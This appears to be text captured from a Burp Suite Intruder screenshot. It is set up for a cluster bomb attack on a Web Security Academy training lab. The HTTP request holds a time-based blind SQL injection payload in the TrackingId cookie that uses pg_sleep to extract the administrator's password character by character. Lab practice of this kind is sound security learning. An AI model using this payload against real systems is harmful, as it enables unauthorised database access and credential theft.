 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1600e5048aa05e873814a6007200d3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a1600e5048aa05e873814a6007200d3.web-security-academy.net
3 Cookie: TrackingId=x'%3bselect case when (username='administrator' and substring(password,§1§,1)='§1§') then pg_sleep(5) else pg_sleep(0) end from users--;
session=RSykGvBef6XBxDy6QHZjSlDMLUf3LswV
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1600e5048aa05e873814a6007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18